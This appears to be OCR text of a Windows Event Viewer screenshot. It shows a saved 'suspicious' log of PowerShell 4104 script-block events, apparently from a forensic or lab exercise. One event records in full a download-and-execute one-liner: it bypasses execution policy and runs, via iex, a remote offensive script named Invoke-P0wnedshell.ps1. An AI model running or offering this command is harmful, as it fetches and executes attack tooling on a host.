 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Log
Saved Logs
suspicious
suspicious_1
Subscriptions
suspicious_1 Number of events: 465
Level Date and Time Source Event ID Task Category
Warning 9/4/2024 10:49:10 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:49:11 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:48:36 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:49:11 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:48:31 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:49:11 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:49:11 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Warning 9/4/2024 10:49:11 AM PowerShell (Microsoft-Windo... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-
Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/IAMinZoho/OFFSEC-PowerShell/main/Invoke-P0wnedshell.ps1'))
ScriptBlock ID: 5aae05f0-21f4-4c8f-be6b-4184e0cfc7ee
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 9/4/2024 10:49:10 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-2152089209-375314 Computer: DESKTOP-49ADCSO
OpCode: On create calls
More Information: Event Log Online Help
Actions
suspicious_1
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-P...
Event Properties
Copy
Save Selected Events...
Refresh
Help